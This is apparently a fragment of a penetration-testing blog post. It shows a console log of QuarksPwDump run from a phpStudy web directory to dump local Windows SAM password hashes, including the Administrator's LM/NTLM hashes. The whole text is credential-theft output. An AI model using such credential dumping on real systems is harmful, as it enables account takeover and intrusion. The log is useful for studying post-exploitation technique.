 C:\phpStudy2013\WWW\> C:\WINDOWS\Temp\QuarksPwDump.exe --dump-hash-local
QuarksPwDump
v0.1b -<(QuarksLab)>-
[+] Setting BACKUP and RESTORE privileges...[OK]
[+] Parsing SAM registry hive...[OK]
[+] BOOTKEY retrieving...[OK]
BOOTKEY = 6AC5139B1674520560C66EE207DF1874
BEGIN DUMP
zs:1008:B73A13E9B7832A35AAD3B435B51404EE:AFFFEBA176210FAD4628F0524BFE1942:::
ASPNET:1006:4543B8CA9A73FEEA18AD8BC0CCAC696F:366BDFDC4749CDABA12F819EC6D1082A:::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:045222DAF23F16CB639C777F52EFDAD2:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:2005F4389EA9409EB1C6D147E6FDAEFB:C72599A62BB96B2B82A8E2CD309ED3E3:::
END DUMP
5 dumped accounts
https://blog.csdn.net/weixin_45728976